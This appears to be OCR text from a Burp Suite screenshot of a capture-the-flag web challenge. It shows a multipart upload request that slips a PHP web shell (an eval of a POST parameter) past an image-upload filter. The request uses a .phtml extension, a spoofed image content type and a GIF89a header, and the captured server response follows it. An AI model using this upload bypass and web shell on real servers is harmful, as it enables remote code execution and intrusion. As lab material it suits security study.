 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < > Target: http://85f9ff33-3284-440a-83a0-b4b6b0848934.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /upload_file.php HTTP/1.1
2 Host: 85f9ff33-3284-440a-83a0-b4b6b0848934.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------218252629241244384021751035810
8 Content-Length: 405
9 Origin: http://85f9ff33-3284-440a-83a0-b4b6b0848934.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://85f9ff33-3284-440a-83a0-b4b6b0848934.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------218252629241244384021751035810
16 Content-Disposition: form-data; name="file"; filename="shell.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language="php">eval($_POST['shell']);</script>
21
22 -----------------------------218252629241244384021751035810
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 -----------------------------218252629241244384021751035810--
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 23 Sep 2021 08:52:40 GMT
4 Content-Type: text/html
5 Content-Length: 1226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 <!DOCTYPE html>
11 <html lang="zh">
12
13 <style>
14 .error{
15 font-family:MicrosoftYaHei;
16 font-family:arial;
17 color:red;
18 font-size:40px;
19 text-align:center;
20 }
21 </style>
22
23 <head>
24 <meta charset="UTF-8">
25 <title>
check
</title>
26 <link rel="stylesheet" type="text/css" href="css/reset.css">
27 <link rel="stylesheet" href="css/demo.css" />
28 <link rel="stylesheet" href="dist/styles/Vidage.css" />
29 </head>
30
31 <body>
32 <div class="Vidage">
33 <div class="Vidage__image">
</div>
34 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
35 <source src="videos/bg.webm" type="video/webm">
36 <source src="videos/bg.mp4" type="video/mp4">
37 </video>
38 <div class="Vidage__backdrop">
</div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js">
</script>